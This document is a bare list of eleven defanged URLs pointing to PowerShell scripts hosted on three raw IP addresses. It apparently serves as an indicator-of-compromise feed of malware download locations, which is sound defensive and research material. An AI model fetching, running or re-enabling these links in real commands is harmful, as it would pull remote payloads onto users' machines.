
hxxp://31.41.244.11/files/5094364719/wclchue.ps1

hxxp://31.41.244.11/files/5094364719/T5NHWKA.ps1

hxxp://31.41.244.11/files/5094364719/RRFd0ev.ps1

hxxp://31.41.244.11/files/5094364719/wVjWGck.ps1

hxxp://185.215.113.39/files/5094364719/pcuy9xE.ps1

hxxp://31.41.244.11/files/5094364719/wvjwgck.ps1

hxxp://31.41.244.11/files/5094364719/rrfd0ev.ps1

hxxp://185.215.113.39/files/5094364719/fpEu4ir.ps1

hxxp://185.215.113.39/files/5094364719/RNsgUnN.ps1

hxxp://185.215.113.39/files/5094364719/7GVy9sB.ps1

hxxp://185.215.113.97/files/5094364719/LR8QUOU.ps1